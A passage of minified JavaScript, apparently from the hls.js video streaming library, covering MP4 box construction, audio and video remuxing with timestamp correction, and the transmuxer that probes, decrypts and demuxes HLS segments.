G.box(G.types.stsd,G.STSD,G.ac3(e));if(t==="mp3"&&e.codec==="mp3")return G.box(G.types.stsd,G.STSD,G.mp3(e))}else if(e.pps&&e.sps){if(t==="avc")return G.box(G.types.stsd,G.STSD,G.avc1(e));if(t==="hevc"&&e.vps)return G.box(G.types.stsd,G.STSD,G.hvc1(e))}else throw new Error("video track missing pps or sps");throw new Error("unsupported ".concat(e.type," segment codec (").concat(t,"/").concat(e.codec,")"))}static tkhd(e){const t=e.id,s=(e.duration||0)*(e.timescale||0),i=e.width||0,n=e.height||0,o=Math.floor(s/(ts+1)),a=Math.floor(s%(ts+1));return G.box(G.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,t&255,0,0,0,0,o>>24,o>>16&255,o>>8&255,o&255,a>>24,a>>16&255,a>>8&255,a&255,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,i>>8&255,i&255,0,0,n>>8&255,n&255,0,0]))}static traf(e,t){const s=G.sdtp(e),i=e.id,n=Math.floor(t/(ts+1)),o=Math.floor(t%(ts+1));return G.box(G.types.traf,G.box(G.types.tfhd,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,i&255])),G.box(G.types.tfdt,new Uint8Array([1,0,0,0,n>>24,n>>16&255,n>>8&255,n&255,o>>24,o>>16&255,o>>8&255,o&255])),G.trun(e,s.length+16+20+8+16+8+8),s)}static trak(e){return e.duration=e.duration||4294967295,G.box(G.types.trak,G.tkhd(e),G.mdia(e))}static trex(e){const t=e.id;return G.box(G.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,t&255,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){const s=e.samples||[],i=s.length,n=12+16*i,o=new Uint8Array(n);let a,c,l,u,f,d;for(t+=8+n,o.set([e.type==="video"?1:0,0,15,1,i>>>24&255,i>>>16&255,i>>>8&255,i&255,t>>>24&255,t>>>16&255,t>>>8&255,t&255],0),a=0;a<i;a++)c=s[a],l=c.duration,u=c.size,f=c.flags,d=c.cts,o.set([l>>>24&255,l>>>16&255,l>>>8&255,l&255,u>>>24&255,u>>>16&255,u>>>8&255,u&255,f.isLeading<<2|f.dependsOn,f.isDependedOn<<6|f.hasRedundancy<<4|f.paddingValue<<1|f.isNonSync,f.degradPrio&61440,f.degradPrio&15,d>>>24&255,d>>>16&255,d>>>8&255,d&255],12+16*a);return G.box(G.types.trun,o)}static initSegment(e){G.types||G.init();const t=G.moov(e);return ar(G.FTYP,t)}static hvc1(e){const t=e.params,s=[e.vps,e.sps,e.pps],i=4,n=new Uint8Array([1,t.general_profile_space<<6|(t.general_tier_flag?32:0)|t.general_profile_idc,t.general_profile_compatibility_flags[0],t.general_profile_compatibility_flags[1],t.general_profile_compatibility_flags[2],t.general_profile_compatibility_flags[3],t.general_constraint_indicator_flags[0],t.general_constraint_indicator_flags[1],t.general_constraint_indicator_flags[2],t.general_constraint_indicator_flags[3],t.general_constraint_indicator_flags[4],t.general_constraint_indicator_flags[5],t.general_level_idc,240|t.min_spatial_segmentation_idc>>8,255&t.min_spatial_segmentation_idc,252|t.parallelismType,252|t.chroma_format_idc,248|t.bit_depth_luma_minus8,248|t.bit_depth_chroma_minus8,0,parseInt(t.frame_rate.fps),i-1|t.temporal_id_nested<<2|t.num_temporal_layers<<3|(t.frame_rate.fixed?64:0),s.length]);let o=n.length;for(let p=0;p<s.length;p+=1){o+=3;for(let m=0;m<s[p].length;m+=1)o+=2+s[p][m].length}const a=new Uint8Array(o);a.set(n,0),o=n.length;const c=s.length-1;for(let p=0;p<s.length;p+=1){a.set(new Uint8Array([32+p|(p===c?128:0),0,s[p].length]),o),o+=3;for(let m=0;m<s[p].length;m+=1)a.set(new Uint8Array([s[p][m].length>>8,s[p][m].length&255]),o),o+=2,a.set(s[p][m],o),o+=s[p][m].length}const l=G.box(G.types.hvcC,a),u=e.width,f=e.height,d=e.pixelRatio[0],h=e.pixelRatio[1];return G.box(G.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,u>>8&255,u&255,f>>8&255,f&255,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),l,G.box(G.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),G.box(G.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,d&255,h>>24,h>>16&255,h>>8&255,h&255])))}}G.types=void 0;G.HDLR_TYPES=void 0;G.STTS=void 0;G.STSC=void 0;G.STCO=void 0;G.STSZ=void 0;G.VMHD=void 0;G.SMHD=void 0;G.STSD=void 0;G.FTYP=void 0;G.DINF=void 0;const gy=9e4;function sd(r,e,t=1,s=!1){const i=r*e*t;return s?Math.round(i):i}function gL(r,e,t=1,s=!1){return sd(r,e,1/t,s)}function qi(r,e=!1){return sd(r,1e3,1/gy,e)}function mL(r,e=1){return sd(r,gy,1/e)}const vL=10*1e3,xL=1024,yL=1152,EL=1536;let li=null,Ic=null;function Up(r,e,t,s){return{duration:e,size:t,cts:s,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:r?2:1,isNonSync:r?0:1}}}class Aa extends vr{constructor(e,t,s,i){if(super("mp4-remuxer",i),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextVideoTs=null,this.nextAudioTs=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=s,this.ISGenerated=!1,li===null){const o=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);li=o?parseInt(o[1]):0}if(Ic===null){const n=navigator.userAgent.match(/Safari\/(\d+)/i);Ic=n?parseInt(n[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){this.log("initPTS & initDTS reset"),this._initPTS=this._initDTS=e}resetNextTimestamp(){this.log("reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){this.log("ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1;const s=e[0].pts,i=e.reduce((n,o)=>{let a=o.pts,c=a-n;return c<-4294967296&&(t=!0,a=er(a,s),c=a-n),c>0?n:a},s);return t&&this.debug("PTS rollover detected"),i}remux(e,t,s,i,n,o,a,c){let l,u,f,d,h,p,m=n,g=n;const v=e.pid>-1,x=t.pid>-1,y=t.samples.length,E=e.samples.length>0,b=a&&y>0||y>1;if((!v||E)&&(!x||b)||this.ISGenerated||a){if(this.ISGenerated){var A,C,_,T;const B=this.videoTrackConfig;(B&&(t.width!==B.width||t.height!==B.height||((A=t.pixelRatio)==null?void 0:A[0])!==((C=B.pixelRatio)==null?void 0:C[0])||((_=t.pixelRatio)==null?void 0:_[1])!==((T=B.pixelRatio)==null?void 0:T[1]))||!B&&b||this.nextAudioTs===null&&E)&&this.resetInitSegment()}this.ISGenerated||(f=this.generateIS(e,t,n,o));const R=this.isVideoContiguous;let I=-1,D;if(b&&(I=bL(t.samples),!R&&this.config.forceKeyFrameOnDiscontinuity))if(p=!0,I>0){this.warn("Dropped ".concat(I," out of ").concat(y," video samples due to a missing keyframe"));const B=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(I),t.dropped+=I,g+=(t.samples[0].pts-B)/t.inputTimeScale,D=g}else I===-1&&(this.warn("No keyframe found out of ".concat(y," video samples")),p=!1);if(this.ISGenerated){if(E&&b){const B=this.getVideoStartPts(t.samples),P=(er(e.samples[0].pts,B)-B)/t.inputTimeScale;m+=Math.max(0,P),g+=Math.max(0,-P)}if(E){if(e.samplerate||(this.warn("regenerate InitSegment as audio detected"),f=this.generateIS(e,t,n,o)),u=this.remuxAudio(e,m,this.isAudioContiguous,o,x||b||c===pe.AUDIO?g:void 0),b){const B=u?u.endPTS-u.startPTS:0;t.inputTimeScale||(this.warn("regenerate InitSegment as video detected"),f=this.generateIS(e,t,n,o)),l=this.remuxVideo(t,g,R,B)}}else b&&(l=this.remuxVideo(t,g,R,0));l&&(l.firstKeyFrame=I,l.independent=I!==-1,l.firstKeyFramePTS=D)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(s.samples.length&&(h=my(s,n,this._initPTS,this._initDTS)),i.samples.length&&(d=vy(i,n,this._initPTS))),{audio:u,video:l,initSegment:f,independent:p,text:d,id3:h}}generateIS(e,t,s,i){const n=e.samples,o=t.samples,a=this.typeSupported,c={},l=this._initPTS;let u=!l||i,f="audio/mp4",d,h,p,m=-1;if(u&&(d=h=1/0),e.config&&n.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":a.mpeg?(f="audio/mpeg",e.codec=""):a.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3";break}c.audio={id:"audio",container:f,codec:e.codec,initSegment:e.segmentCodec==="mp3"&&a.mpeg?new Uint8Array(0):G.initSegment([e]),metadata:{channelCount:e.channelCount}},u&&(m=e.id,p=e.inputTimeScale,!l||p!==l.timescale?d=h=n[0].pts-Math.round(p*s):u=!1)}if(t.sps&&t.pps&&o.length){if(t.timescale=t.inputTimeScale,c.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:G.initSegment([t]),metadata:{width:t.width,height:t.height}},u)if(m=t.id,p=t.inputTimeScale,!l||p!==l.timescale){const g=this.getVideoStartPts(o),v=Math.round(p*s);h=Math.min(h,er(o[0].dts,g)-v),d=Math.min(d,g-v)}else u=!1;this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(c).length)return this.ISGenerated=!0,u?(l&&this.warn("Timestamps at playlist time: ".concat(i?"":"~").concat(s," ").concat(d/p," != initPTS: ").concat(l.baseTime/l.timescale," (").concat(l.baseTime,"/").concat(l.timescale,") trackId: ").concat(l.trackId)),this.log("Found initPTS at playlist time: ".concat(s," offset: ").concat(d/p," (").concat(d,"/").concat(p,") trackId: ").concat(m)),this._initPTS={baseTime:d,timescale:p,trackId:m},this._initDTS={baseTime:h,timescale:p,trackId:m}):d=p=void 0,{tracks:c,initPTS:d,timescale:p,trackId:m}}remuxVideo(e,t,s,i){const n=e.inputTimeScale,o=e.samples,a=[],c=o.length,l=this._initPTS,u=l.baseTime*n/l.timescale;let f=this.nextVideoTs,d=8,h=this.videoSampleDuration,p,m,g=Number.POSITIVE_INFINITY,v=Number.NEGATIVE_INFINITY,x=!1;if(!s||f===null){const L=u+t*n,O=o[0].pts-er(o[0].dts,o[0].pts);li&&f!==null&&Math.abs(L-O-(f+u))<15e3?s=!0:f=L-O-u}const y=f+u;for(let L=0;L<c;L++){const O=o[L];O.pts=er(O.pts,y),O.dts=er(O.dts,y),O.dts<o[L>0?L-1:L].dts&&(x=!0)}x&&o.sort(function(L,O){const N=L.dts-O.dts,V=L.pts-O.pts;return N||V}),p=o[0].dts,m=o[o.length-1].dts;const E=m-p,b=E?Math.round(E/(c-1)):h||e.inputTimeScale/30;if(s){const L=p-y,O=L>b,N=L<-1;if((O||N)&&(O?this.warn("".concat((e.segmentCodec||"").toUpperCase(),": ").concat(qi(L,!0)," ms (").concat(L,"dts) hole between fragments detected at ").concat(t.toFixed(3))):this.warn("".concat((e.segmentCodec||"").toUpperCase(),": ").concat(qi(-L,!0)," ms (").concat(L,"dts) overlapping between fragments detected at ").concat(t.toFixed(3))),!N||y>=o[0].pts||li)){p=y;const V=o[0].pts-L;if(O)o[0].dts=p,o[0].pts=V;else{let z=!0;for(let te=0;te<o.length&&!(o[te].dts>V&&z);te++){const j=o[te].pts;if(o[te].dts-=L,o[te].pts-=L,te<o.length-1){const Y=o[te+1].pts,ie=o[te].pts,ce=Y<=ie,ye=Y<=j;z=ce==ye}}}this.log("Video: Initial PTS/DTS adjusted: ".concat(qi(V,!0),"/").concat(qi(p,!0),", delta: ").concat(qi(L,!0)," ms"))}}p=Math.max(0,p);let S=0,A=0,C=p;for(let L=0;L<c;L++){const O=o[L],N=O.units,V=N.length;let z=0;for(let te=0;te<V;te++)z+=N[te].data.length;A+=z,S+=V,O.length=z,O.dts<C?(O.dts=C,C+=b/4|0||1):C=O.dts,g=Math.min(O.pts,g),v=Math.max(O.pts,v)}m=o[c-1].dts;const _=A+4*S+8;let T;try{T=new Uint8Array(_)}catch(L){this.observer.emit(w.ERROR,w.ERROR,{type:me.MUX_ERROR,details:K.REMUX_ALLOC_ERROR,fatal:!1,error:L,bytes:_,reason:"fail allocating video mdat ".concat(_)});return}const R=new DataView(T.buffer);R.setUint32(0,_),T.set(G.types.mdat,4);let I=!1,D=Number.POSITIVE_INFINITY,B=Number.POSITIVE_INFINITY,M=Number.NEGATIVE_INFINITY,P=Number.NEGATIVE_INFINITY;for(let L=0;L<c;L++){const O=o[L],N=O.units;let V=0;for(let j=0,Y=N.length;j<Y;j++){const ie=N[j],ce=ie.data,ye=ie.data.byteLength;R.setUint32(d,ye),d+=4,T.set(ce,d),d+=ye,V+=4+ye}let z;if(L<c-1)h=o[L+1].dts-O.dts,z=o[L+1].pts-O.pts;else{const j=this.config,Y=L>0?O.dts-o[L-1].dts:b;if(z=L>0?O.pts-o[L-1].pts:b,j.stretchShortVideoTrack&&this.nextAudioTs!==null){const ie=Math.floor(j.maxBufferHole*n),ce=(i?g+i*n:this.nextAudioTs+u)-O.pts;ce>ie?(h=ce-Y,h<0?h=Y:I=!0,this.log("It is approximately ".concat(ce/90," ms to the next segment; using duration ").concat(h/90," ms for the last video frame."))):h=Y}else h=Y}const te=Math.round(O.pts-O.dts);D=Math.min(D,h),M=Math.max(M,h),B=Math.min(B,z),P=Math.max(P,z),a.push(Up(O.key,h,V,te))}if(a.length){if(li){if(li<70){const L=a[0].flags;L.dependsOn=2,L.isNonSync=0}}else if(Ic&&P-B<M-D&&b/M<.025&&a[0].cts===0){this.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let L=p;for(let O=0,N=a.length;O<N;O++){const V=L+a[O].duration,z=L+a[O].cts;if(O<N-1){const te=V+a[O+1].cts;a[O].duration=te-z}else a[O].duration=O?a[O-1].duration:b;a[O].cts=0,L=V}}}h=I||!h?b:h;const $=m+h;this.nextVideoTs=f=$-u,this.videoSampleDuration=h,this.isVideoContiguous=!0;const W={data1:G.moof(e.sequenceNumber++,p,He(e,{samples:a})),data2:T,startPTS:(g-u)/n,endPTS:(v+h-u)/n,startDTS:(p-u)/n,endDTS:f/n,type:"video",hasAudio:!1,hasVideo:!0,nb:a.length,dropped:e.dropped};return e.samples=[],e.dropped=0,W}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return yL;case"ac3":return EL;default:return xL}}remuxAudio(e,t,s,i,n){const o=e.inputTimeScale,a=e.samplerate?e.samplerate:o,c=o/a,l=this.getSamplesPerFrame(e),u=l*c,f=this._initPTS,d=e.segmentCodec==="mp3"&&this.typeSupported.mpeg,h=[],p=n!==void 0;let m=e.samples,g=d?0:8,v=this.nextAudioTs||-1;const x=f.baseTime*o/f.timescale,y=x+t*o;if(this.isAudioContiguous=s=s||m.length&&v>0&&(i&&Math.abs(y-(v+x))<9e3||Math.abs(er(m[0].pts,y)-(v+x))<20*u),m.forEach(function(P){P.pts=er(P.pts,y)}),!s||v<0){if(m=m.filter(P=>P.pts>=0),!m.length)return;n===0?v=0:i&&!p?v=Math.max(0,y-x):v=m[0].pts-x}if(e.segmentCodec==="aac"){const P=this.config.maxAudioFramesDrift;for(let $=0,U=v+x;$<m.length;$++){const X=m[$],W=X.pts,L=W-U,O=Math.abs(1e3*L/o);if(L<=-P*u&&p)$===0&&(this.warn("Audio frame @ ".concat((W/o).toFixed(3),"s overlaps marker by ").concat(Math.round(1e3*L/o)," ms.")),this.nextAudioTs=v=W-x,U=W);else if(L>=P*u&&O<vL&&p){let N=Math.round(L/u);for(U=W-N*u;U<0&&N&&u;)N--,U+=u;$===0&&(this.nextAudioTs=v=U-x),this.warn("Injecting ".concat(N," audio frames @ ").concat(((U-x)/o).toFixed(3),"s due to ").concat(Math.round(1e3*L/o)," ms gap."));for(let V=0;V<N;V++){let z=pL.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);z||(this.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),z=X.unit.subarray()),m.splice($,0,{unit:z,pts:U}),U+=u,$++}}X.pts=U,U+=u}}let E=null,b=null,S,A=0,C=m.length;for(;C--;)A+=m[C].unit.byteLength;for(let P=0,$=m.length;P<$;P++){const U=m[P],X=U.unit;let W=U.pts;if(b!==null){const O=h[P-1];O.duration=Math.round((W-b)/c)}else if(s&&e.segmentCodec==="aac"&&(W=v+x),E=W,A>0){A+=g;try{S=new Uint8Array(A)}catch(O){this.observer.emit(w.ERROR,w.ERROR,{type:me.MUX_ERROR,details:K.REMUX_ALLOC_ERROR,fatal:!1,error:O,bytes:A,reason:"fail allocating audio mdat ".concat(A)});return}d||(new DataView(S.buffer).setUint32(0,A),S.set(G.types.mdat,4))}else return;S.set(X,g);const L=X.byteLength;g+=L,h.push(Up(!0,l,L,0)),b=W}const _=h.length;if(!_)return;const T=h[h.length-1];v=b-x,this.nextAudioTs=v+c*T.duration;const R=d?new Uint8Array(0):G.moof(e.sequenceNumber++,E/c,He({},e,{samples:h}));e.samples=[];const I=(E-x)/o,D=v/o,M={data1:R,data2:S,startPTS:I,endPTS:D,startDTS:I,endDTS:D,type:"audio",hasAudio:!0,hasVideo:!1,nb:_};return this.isAudioContiguous=!0,M}}function er(r,e){let t;if(e===null)return r;for(e<r?t=-8589934592:t=8589934592;Math.abs(r-e)>4294967296;)r+=t;return r}function bL(r){for(let e=0;e<r.length;e++)if(r[e].key)return e;return-1}function my(r,e,t,s){const i=r.samples.length;if(!i)return;const n=r.inputTimeScale;for(let a=0;a<i;a++){const c=r.samples[a];c.pts=er(c.pts-t.baseTime*n/t.timescale,e*n)/n,c.dts=er(c.dts-s.baseTime*n/s.timescale,e*n)/n}const o=r.samples;return r.samples=[],{samples:o}}function vy(r,e,t){const s=r.samples.length;if(!s)return;const i=r.inputTimeScale;for(let o=0;o<s;o++){const a=r.samples[o];a.pts=er(a.pts-t.baseTime*i/t.timescale,e*i)/i}r.samples.sort((o,a)=>o.pts-a.pts);const n=r.samples;return r.samples=[],{samples:n}}class SL extends vr{constructor(e,t,s,i){super("passthrough-remuxer",i),this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null,this.isVideoContiguous=!1}destroy(){}resetTimeStamp(e){this.lastEndTime=null;const t=this.initPTS;t&&e&&t.baseTime===e.baseTime&&t.timescale===e.timescale||(this.initPTS=e)}resetNextTimestamp(){this.isVideoContiguous=!1,this.lastEndTime=null}resetInitSegment(e,t,s,i){this.audioCodec=t,this.videoCodec=s,this.generateInitSegment(e,i),this.emitInitSegment=!0}generateInitSegment(e,t){let{audioCodec:s,videoCodec:i}=this;if(!(e!=null&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}const{audio:n,video:o}=this.initData=Ix(e);if(t)hD(e,t);else{const c=n||o;c!=null&&c.encrypted&&this.warn('Init segment with encrypted track with has no key ("'.concat(c.codec,'")!'))}n&&(s=Hp(n,Ve.AUDIO,this)),o&&(i=Hp(o,Ve.VIDEO,this));const a={};n&&o?a.audiovideo={container:"video/mp4",codec:s+","+i,supplemental:o.supplemental,encrypted:o.encrypted,initSegment:e,id:"main"}:n?a.audio={container:"audio/mp4",codec:s,encrypted:n.encrypted,initSegment:e,id:"audio"}:o?a.video={container:"video/mp4",codec:i,supplemental:o.supplemental,encrypted:o.encrypted,initSegment:e,id:"main"}:this.warn("initSegment does not contain moov or trak boxes."),this.initTracks=a}remux(e,t,s,i,n,o){var a,c;let{initPTS:l,lastEndTime:u}=this;const f={audio:void 0,video:void 0,text:i,id3:s,initSegment:void 0};de(u)||(u=this.lastEndTime=n||0);const d=t.samples;if(!d.length)return f;const h={initPTS:void 0,timescale:void 0,trackId:void 0};let p=this.initData;if((a=p)!=null&&a.length||(this.generateInitSegment(d),p=this.initData),!((c=p)!=null&&c.length))return this.warn("Failed to generate initSegment."),f;this.emitInitSegment&&(h.tracks=this.initTracks,this.emitInitSegment=!1);const m=pD(d,p,this),g=p.audio?m[p.audio.id]:null,v=p.video?m[p.video.id]:null,x=So(v,1/0),y=So(g,1/0),E=So(v,0,!0),b=So(g,0,!0);let S=n,A=0;const C=g&&(!v||!l&&y<x||l&&l.trackId===p.audio.id),_=C?g:v;if(_){const U=_.timescale,X=_.start-n*U,W=C?p.audio.id:p.video.id;S=_.start/U,A=C?b-y:E-x,(o||!l)&&(TL(l,S,n,A)||U!==l.timescale)&&(l&&this.warn("Timestamps at playlist time: ".concat(o?"":"~").concat(n," ").concat(X/U," != initPTS: ").concat(l.baseTime/l.timescale," (").concat(l.baseTime,"/").concat(l.timescale,") trackId: ").concat(l.trackId)),this.log("Found initPTS at playlist time: ".concat(n," offset: ").concat(S-n," (").concat(X,"/").concat(U,") trackId: ").concat(W)),l=null,h.initPTS=X,h.timescale=U,h.trackId=W)}else this.warn("No audio or video samples found for initPTS at playlist time: ".concat(n));l?(h.initPTS=l.baseTime,h.timescale=l.timescale,h.trackId=l.trackId):((!h.timescale||h.trackId===void 0||h.initPTS===void 0)&&(this.warn("Could not set initPTS"),h.initPTS=S,h.timescale=1,h.trackId=-1),this.initPTS=l={baseTime:h.initPTS,timescale:h.timescale,trackId:h.trackId});const T=S-l.baseTime/l.timescale,R=T+A;A>0?this.lastEndTime=R:(this.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());const I=!!p.audio,D=!!p.video;let B="";I&&(B+="audio"),D&&(B+="video");const M=(p.audio?p.audio.encrypted:!1)||(p.video?p.video.encrypted:!1),P={data1:d,startPTS:T,startDTS:T,endPTS:R,endDTS:R,type:B,hasAudio:I,hasVideo:D,nb:1,dropped:0,encrypted:M};f.audio=I&&!D?P:void 0,f.video=D?P:void 0;const $=v==null?void 0:v.sampleCount;if($){const U=v.keyFrameIndex,X=U!==-1;P.nb=$,P.dropped=U===0||this.isVideoContiguous?0:X?U:$,P.independent=X,P.firstKeyFrame=U,X&&v.keyFrameStart&&(P.firstKeyFramePTS=(v.keyFrameStart-l.baseTime)/l.timescale),this.isVideoContiguous||(f.independent=X),this.isVideoContiguous||(this.isVideoContiguous=X),P.dropped&&this.warn("fmp4 does not start with IDR: firstIDR ".concat(U,"/").concat($," dropped: ").concat(P.dropped," start: ").concat(P.firstKeyFramePTS||"NA"))}return f.initSegment=h,f.id3=my(s,n,l,l),i.samples.length&&(f.text=vy(i,n,l)),f}}function So(r,e,t=!1){return(r==null?void 0:r.start)!==void 0?(r.start+(t?r.duration:0))/r.timescale:e}function TL(r,e,t,s){if(r===null)return!0;const i=Math.max(s,1),n=e-r.baseTime/r.timescale;return Math.abs(n-t)>i}function Hp(r,e,t){const s=r.codec;return s&&s.length>4?s:e===Ve.AUDIO?s==="ec-3"||s==="ac-3"||s==="alac"?s:s==="fLaC"||s==="Opus"?Ya(s,!1):(t.warn('Unhandled audio codec "'.concat(s,'" in mp4 MAP')),s||"mp4a"):(t.warn('Unhandled video codec "'.concat(s,'" in mp4 MAP')),s||"avc1")}let Hr;try{Hr=self.performance.now.bind(self.performance)}catch(r){Hr=Date.now}const wa=[{demux:lL,remux:SL},{demux:fs,remux:Aa},{demux:iL,remux:Aa},{demux:oL,remux:Aa}];wa.splice(2,0,{demux:nL,remux:Aa});class jp{constructor(e,t,s,i,n,o){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=s,this.id=n,this.logger=o}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,s,i){const n=s.transmuxing;n.executeStart=Hr();let o=new Uint8Array(e);const{currentTransmuxState:a,transmuxConfig:c}=this;i&&(this.currentTransmuxState=i);const{contiguous:l,discontinuity:u,trackSwitch:f,accurateTimeOffset:d,timeOffset:h,initSegmentChange:p}=i||a,{audioCodec:m,videoCodec:g,defaultInitPts:v,duration:x,initSegmentData:y}=c,E=AL(o,t);if(E&&Si(E.method)){const C=this.getDecrypter(),_=Wf(E.method);if(C.isSync()){let T=C.softwareDecrypt(o,E.key.buffer,E.iv.buffer,_);if(s.part>-1){const I=C.flush();T=I&&I.buffer}if(!T)return n.executeEnd=Hr(),Dc(s);o=new Uint8Array(T)}else return this.asyncResult=!0,this.decryptionPromise=C.webCryptoDecrypt(o,E.key.buffer,E.iv.buffer,_).then(T=>{const R=this.push(T,null,s);return this.decryptionPromise=null,R}),this.decryptionPromise}const b=this.needsProbing(u,f);if(b){const C=this.configureTransmuxer(o);if(C)return this.logger.warn("[transmuxer] ".concat(C.message)),this.observer.emit(w.ERROR,w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_PARSING_ERROR,fatal:!1,error:C,reason:C.message}),n.executeEnd=Hr(),Dc(s)}(u||f||p||b)&&this.resetInitSegment(y,m,g,x,t),(u||p||b)&&this.resetInitialTimestamp(v),l||this.resetContiguity();const S=this.transmux(o,E,h,d,s);this.asyncResult=Ln(S);const A=this.currentTransmuxState;return A.contiguous=!0,A.discontinuity=!1,A.trackSwitch=!1,n.executeEnd=Hr(),S}flush(e){const t=e.transmuxing;t.executeStart=Hr();const{decrypter:s,currentTransmuxState:i,decryptionPromise:n}=this;if(n)return this.asyncResult=!0,n.then(()=>this.flush(e));const o=[],{timeOffset:a}=i;if(s){const f=s.flush();f&&o.push(this.push(f.buffer,null,e))}const{demuxer:c,remuxer:l}=this;if(!c||!l){t.executeEnd=Hr();const f=[Dc(e)];return this.asyncResult?Promise.resolve(f):f}const u=c.flush(a);return Ln(u)?(this.asyncResult=!0,u.then(f=>(this.flushRemux(o,f,e),o))):(this.flushRemux(o,u,e),this.asyncResult?Promise.resolve(o):o)}flushRemux(e,t,s){const{audioTrack:i,videoTrack:n,id3Track:o,textTrack:a}=t,{accurateTimeOffset:c,timeOffset:l}=this.currentTransmuxState;this.logger.log("[transmuxer.ts]: Flushed ".concat(this.id," sn: ").concat(s.sn).concat(s.part>-1?" part: "+s.part:""," of ").concat(this.id===pe.MAIN?"level":"track"," ").concat(s.level));const u=this.remuxer.remux(i,n,o,a,l,c,!0,this.id);e.push({remuxResult:u,chunkMeta:s}),s.transmuxing.executeEnd=Hr()}resetInitialTimestamp(e){const{demuxer:t,remuxer:s}=this;!t||!s||(t.resetTimeStamp(e),s.resetTimeStamp(e))}resetContiguity(){const{demuxer:e,remuxer:t}=this;!e||!t||(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,s,i,n){const{demuxer:o,remuxer:a}=this;!o||!a||(o.resetInitSegment(e,t,s,i),a.resetInitSegment(e,t,s,n))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,s,i,n){let o;return t&&t.method==="SAMPLE-AES"?o=this.transmuxSampleAes(e,t,s,i,n):o=this.transmuxUnencrypted(e,s,i,n),o}transmuxUnencrypted(e,t,s,i){const{audioTrack:n,videoTrack:o,id3Track:a,textTrack:c}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(n,o,a,c,t,s,!1,this.id),chunkMeta:i}}transmuxSampleAes(e,t,s,i,n){return this.demuxer.demuxSampleAes(e,t,s).then(o=>({remuxResult:this.remuxer.remux(o.audioTrack,o.videoTrack,o.id3Track,o.textTrack,s,i,!1,this.id),chunkMeta:n}))}configureTransmuxer(e){const{config:t,observer:s,typeSupported:i}=this;let n;for(let f=0,d=wa.length;f<d;f++){var o;if((o=wa[f].demux)!=null&&o.probe(e,this.logger)){n=wa[f];break}}if(!n)return new Error("Failed to find demuxer by probing fragment data");const a=this.demuxer,c=this.remuxer,l=n.remux,u=n.demux;(!c||!(c instanceof l))&&(this.remuxer=new l(s,t,i,this.logger)),(!a||!(a instanceof u))&&(this.demuxer=new u(s,t,i,this.logger),this.probe=u.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new zf(this.config)),e}}function AL(r,e){let t=null;return r.byteLength>0&&(e==null?void 0:e.key)!=null&&e.iv!==null&&e.method!=null&&(t=e),t}const Dc=r=>({remuxResult:{},chunkMeta:r});function Ln(r){return"then"in r&&r.then instanceof Function}class wL{constructor(e,t,s,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=s,this.duration=i,this.defaultInitPts=n||null}}class CL{constructor(e,t,s,i,n,o){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=s,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=o}}let Vp=0;class 